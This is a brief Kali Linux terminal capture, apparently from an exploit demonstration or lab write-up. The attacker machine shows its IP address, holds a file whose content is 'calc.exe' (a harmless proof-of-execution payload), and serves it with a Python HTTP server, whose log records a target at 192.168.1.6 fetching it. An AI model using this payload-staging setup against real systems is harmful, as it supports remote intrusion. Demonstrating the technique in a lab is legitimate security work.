 ┌──(root💀kali)-[~/Desktop]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.8  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe1d:10b5  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:1d:10:b5  txqueuelen 1000  (Ethernet)
        RX packets 234957  bytes 97219424 (92.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 270023  bytes 85284314 (81.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 139755  bytes 62712327 (59.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 139755  bytes 62712327 (59.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

┌──(root💀kali)-[~/Desktop]
└─# cat calc
calc.exe
┌──(root💀kali)-[~/Desktop]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.6 - - [08/Oct/2021 13:24:41] "GET /calc HTTP/1.1" 200 -